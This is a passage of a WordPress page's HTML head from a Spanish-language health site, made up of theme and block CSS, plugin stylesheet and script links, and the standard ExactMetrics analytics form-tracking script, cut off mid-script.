var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://cuidatusaludcondiane.com/wp-content/themes/voice/assets/css/min.css?ver=2.9.7' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: Arial, Helvetica, sans-serif;font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.main-navigation a,.sidr a{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0a0a0a;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e31e29;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #e31e29;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e31e29;border: 1px solid #e31e29;}.comments-holder .navigation .page-numbers:hover{background: #e31e29;border: 1px solid #e31e29;}.bbp-pagination-links a{background: transparent;color: #e31e29;border: 1px solid #e31e29 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e31e29;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e31e29;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e31e29;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #e31e29;}.sidebar .tagcloud a {border: 1px solid #e31e29;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #e31e29;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #dd3333;}.site-footer .tagcloud a {border: 1px solid #dd3333;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #dd3333;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 140px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 140px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 400px;}.site-title a, .site-title a:hover{color: #0a0a0a;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 25px 0;}.header-3-wrapper .nav-menu > li > a{padding: 60px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #e31e29;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #e31e29;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #e31e29;font-family: Arial, Helvetica, sans-serif;}.vce-border-top .main-box-title{border-top: 2px solid #e31e29;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.4}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.4}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.7}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.4}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.7}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-solid-color{background-color: #e31e29;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #e31e29}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #e31e29;}.has-vce-acc-color{ color: #e31e29;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}
</style>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='font-awesome-463-css' href='//netdna.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sipc-css1-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/css/pregnancy.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.jsdelivr.net/animatecss/3.5.1/animate.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" async src="https://cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767975273" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://cuidatusaludcondiane.com/wp-content/uploads/burst/js/burst.min.js?ver=1768961069" id="burst-js"></script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/exactmetrics-premium/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cuidatusaludcondiane.com","hash_tracking":"false","v4_id":"G-BVB06ZQ1PX"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/js/pregnancy-custom-jquery.js?ver=1" id="sipc-js-js"></script>
<link rel="https://api.w.org/" href="https://cuidatusaludcondiane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuidatusaludcondiane.com/wp-json/wp/v2/tags/27751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuidatusaludcondiane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" type="text/css" href="https://cuidatusaludcondiane.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css">
<style type="text/css">
.calculadora-imc-responsive-contenedor{
background-color:#c0c0c0;
border-color:#808080;
color:#000000;
}
.calculadora-imc-responsive-contenedor h3, .calculadora-imc-responsive-contenedor select, .calculadora-imc-responsive-contenedor input {
color:#000000;
}
.boton_RBMIC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.boton_RBMIC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
</style>
	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
		<!-- ExactMetrics Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			function exactmetrics_forms_record_impression(event) {
				exactmetrics_add_bloom_forms_ids();
				var exactmetrics_forms = document.getElementsByTagName("form");
				var exactmetrics_forms_i;
				for (exactmetrics_forms_i = 0; exactmetrics_forms_i < exactmetrics_forms.length; exactmetrics_forms_i++) {
					var exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!exactmetrics_form_id) {
						exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].parentElement.getAttribute("id");
						if (exactmetrics_form_id && exactmetrics_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = exactmetrics_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							exactmetrics_forms[exactmetrics_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute("id");
						} else {
							exactmetrics_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!exactmetrics_form_id && exactmetrics_forms[exactmetrics_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = exactmetrics_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							exactmetrics_forms[exactmetrics_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (exactmetrics_form_id && exactmetrics_form_id !== 'commentform' && exactmetrics_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: exactmetrics_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (exactmetrics_forms_has_class(exactmetrics_forms[exactmetrics_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', exactmetrics_forms_record_conversion);
								});
							})(exactmetrics_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(exactmetrics_form_id).addEventListener("submit", exactmetrics_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(exactmetrics_form_id).attachEvent("onsubmit", exactmetrics_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function exactmetrics_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function exactmetrics_forms_record_conversion(event) {
				var exactmetrics_form_conversion_id = event.target.id;
				var exactmetrics_form_action = event.target.getAttribute("miforms-action");
				if (exactmetrics_form_conversion_id && !exactmetrics_form_action) {
					document.getElementById(exactmetrics_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: exactmetrics_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function exactmetrics_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", exactmetrics_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", exactmetrics_forms_record_impression);
						}
					}
				} else {
					setTimeout(exactmetrics_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function exactmetrics_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = exactmetrics_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function exactmetrics_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return exactmetrics_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

